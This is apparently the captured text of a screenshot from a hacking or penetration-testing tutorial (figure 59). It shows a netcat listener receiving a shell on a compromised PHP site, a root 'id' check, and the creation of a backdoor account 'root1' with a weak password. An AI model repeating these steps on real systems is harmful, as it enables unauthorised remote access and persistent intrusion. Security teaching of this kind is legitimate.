 C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 8888
sendemail.php
sendpwd.php
show.php
simple
sitemap.php
sort.php
suid.c
survey.php
system.php
template
tenpay.php
thread.php
trade.php
u.php
udev.c
userpay.php
wap
id
uid=0(root) gid=0(root) groups=0(root)
useradd root1
passwd root1
New UNIX password: 123456
BAD PASSWORD: it is too simplistic/systematic
Retype new UNIX password: 123456
Changing password for user root1.
passwd: all authentication tokens updated successfully
图 59